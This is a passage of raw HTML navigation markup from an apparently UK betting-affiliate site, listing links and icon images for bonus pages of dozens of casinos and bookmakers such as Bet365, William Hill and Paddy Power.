href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a 